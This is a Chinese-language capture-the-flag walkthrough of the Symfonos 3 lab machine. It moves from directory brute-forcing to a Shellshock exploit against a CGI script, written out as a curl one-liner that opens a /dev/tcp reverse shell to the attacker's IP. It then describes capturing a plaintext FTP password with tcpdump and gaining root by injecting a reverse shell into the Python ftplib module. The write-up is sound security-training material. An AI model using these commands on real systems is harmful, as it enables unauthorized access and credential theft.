SYMFONOS: 3

本文由 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载



信息搜集

开放端口:21,80重点关注



暴力破解(下下策,目前不考虑)



关注web端



使用大字典,目录爆破跑一遍

发现一个/gate目录







且没发现什么可用的信息,只有一张图片,尝试对图片进行分析(未发现可用信息)





结合主页说的发现underworld,我们再次对/gate进行目录爆破

还是没发现什么信息,接着套娃



换个大字典

提示我们可能是个误导(兔子洞)

只有/research可以打开



未发现有用信息



想到一开始目录爆破还有一个目录/cgi-bin未查看(目录爆破查看一下)



爆破出来/underworld

看起来像是系统命令执行(shellshock)

网上搜索shellshock时,发现了一个工具xShock(https://github.com/capture0x/xShock/)



这个工具可以成功注入命令,此时我们直接写反弹shell(我写笔记的时候,是二次打这个靶机,但是第二次这个工具就崩掉了,所以我只能尝试别的办法)

为什么这么做?https://zhuanlan.zhihu.com/p/35579956

curl -A "() { :;};/bin/bash -i &>/dev/tcp/192.168.3.170/4444 <&1" http://192.168.3.187/cgi-bin/underworld

我们可以获取到反弹shell

以下内容口述了,靶机坏掉了(第一次打还没逝,第二次就不行了)



tcpdump监听获取hades用户ftp/ssh密码

tcpdump -i lo port 21 #利用该命令 获取hades用户明文密码

获取到明文密码后,以hades用户身份ssh链接到靶机上

提权

使用linpeas跑了一遍,没发现什么可疑东西

又使用pspy跑了一遍



发现了.py文件



查询ftpclient.py,发现使用了ftplib包



查看ftolib



向其中写入反弹shell

同时kali监听

本文为 独立观点,未经允许不得转载,授权请联系FreeBuf客服小蜜蜂,微信:freebee2022

被以下专辑收录,发现更多精彩内容

+ 收入我的专辑

+ 加入我的收藏

相关推荐

文章目录